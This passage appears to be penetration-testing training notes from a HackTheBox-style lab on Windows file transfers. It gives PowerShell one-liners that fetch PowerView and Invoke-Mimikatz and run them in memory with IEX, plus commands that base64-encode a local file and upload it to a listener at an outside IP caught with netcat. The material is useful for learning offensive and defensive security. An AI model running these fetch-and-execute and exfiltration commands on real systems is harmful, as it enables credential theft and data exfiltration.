 PowerShell
The DownloadFile method downloads to a local file data from the
URI specified by in the address parameter.
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')
PowerShell DownloadFile Method
To download a resource and continue executing while waiting for
the server's response, use one of the DownloadFileAsync methods.
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'PowerViewAsync.ps1')
PowerShell Web Downloads
PowerShell DownloadString - Fileless
Method
run it directly in memory using the Invoke-
Expression cmdlet or the alias IEX.
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/
data/module_source/credentials/Invoke-Mimikatz.ps1')
IEX also accepts pipeline input.
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.
com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.
ps1') | IEX
PowerShell Invoke-WebRequest
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/
PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1
PowerShell
Running WebServer with Upload
python3 -m uploadserver
PowerShell Script to Upload a File to
Python Upload Server
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/
PSUpload.ps1')
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts
PowerShell Web Uploads
PowerShell Base64 Web Upload
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
catch the base64 data with Netcat
nc -lvnp 8000